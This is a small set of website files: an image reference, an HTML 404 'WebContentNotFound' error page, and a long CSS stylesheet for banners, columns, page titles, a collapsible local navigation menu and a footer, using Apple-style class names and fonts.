
<file: image_small.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 118bfbf0-101e-00a3-31d5-03a990000000</li><li>TimeStamp : 2025-08-02T17:44:44.2306925Z</li></ul><p></p></body></html>
</file>
<file: css/Base.css>
button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}

a:hover {
    text-decoration: underline
}

.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        position: relative;
        margin-top: 0;
        top: 0;
        text-align: left;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.as-banner.as-banner--top {
    margin-top: -104px
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        margin-top: -108px;
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: absolute;
    top: 100px;
    width: 100%;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
        top: 111px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
        position: relative;
        top: 4px
    }
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 540px;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 9997
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: -490px;
    left: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 980px;
    height: 1px;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 0;
    padding-top: 12px
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #333;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 90%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

